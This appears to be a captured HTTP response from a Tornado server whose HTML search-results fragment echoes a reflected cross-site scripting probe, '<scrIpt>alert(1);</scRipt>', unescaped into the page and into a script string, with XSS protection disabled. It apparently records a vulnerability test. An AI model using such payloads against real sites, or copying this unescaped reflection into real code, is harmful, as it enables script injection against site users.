 Content-Length: 3564
X-Xss-Protection: 0
Server: TornadoServer/5.1.1
Etag: "1b971d41c0fc7f1330eaec5c27ce10ec7c8b9cb9"
Date: Sun, 17 Nov 2024 04:45:26 GMT
Content-Type: text/html; charset=UTF-8
</div>
</div>
<!--////////////////////////////////////Container-->
<section class="content-box boxstyle-1 box-3">
<div class="zerogrid">
<div class="row wrap-box"><!--Start Box-->
<div class="header t-center">
<div class="wrapper">
<h2 class="color-yellow">
You Searched For: </h2><scrIpt>alert(1);</scRipt><h2></h2>
<span><script>var x='</h2><scrIpt>alert(1);</scRipt><h2>';</script></span>
</div>